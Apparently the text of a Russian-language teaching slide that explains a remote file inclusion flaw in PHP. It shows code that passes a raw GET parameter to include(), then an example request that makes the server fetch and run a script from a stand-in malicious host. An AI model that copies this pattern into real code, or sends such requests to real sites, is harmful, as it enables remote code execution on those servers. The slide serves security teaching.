

# $script = $_GET['script'];
include ($script.'.php');
Если в запросе будет передано значение http://vredsite.com/vred, например:
http://site.ru?script=http://vredsite.com/vred
то include включит во время выполнения постороний скрипт http://vredsite.com/vred.php